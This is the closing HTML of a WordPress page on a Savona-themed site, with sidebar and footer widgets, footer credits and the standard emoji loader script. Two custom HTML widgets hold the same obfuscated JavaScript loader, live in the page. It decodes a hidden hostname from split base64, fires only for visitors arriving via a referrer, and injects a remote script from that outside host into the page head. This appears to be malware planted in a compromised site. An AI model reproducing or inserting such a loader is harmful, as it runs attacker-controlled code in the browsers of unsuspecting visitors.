//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</div><div id="custom_html-112" class="widget_text savona-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</aside>
</div>
</div><!-- #page-content -->

		</div><!-- #page-content -->

		<!-- Page Footer -->
		<footer id="page-footer" class="clear-fix">
			
			<!-- Scroll Top Button -->
			<span class="scrolltop">
				<i class="fa fa fa-angle-up"></i>
			</span>

			<div class="page-footer-inner boxed-wrapper">

			<!-- Footer Widgets -->
			
<div class="footer-widgets clear-fix">
	<div id="custom_html-115" class="widget_text savona-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
			<div class="footer-copyright">
				<div class="copyright-info">
								</div>
				
				<div class="credit">
					Savona Theme by 					<a href="http://optimathemes.com/">
					Optima Themes					</a>
				</div>

			</div>

			</div><!-- .boxed-wrapper -->

		</footer><!-- #page-footer -->

	</div><!-- #page-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/savona/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://seosolutioncompany.net/wp-content/themes/savona/assets/js/custom-plugins.js?ver=6.9" id="savona-plugins-js"></script>
<script type="text/javascript" src="https://seosolutioncompany.net/wp-content/themes/savona/assets/js/custom-scripts.js?ver=6.9" id="savona-custom-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://seosolutioncompany.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://seosolutioncompany.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>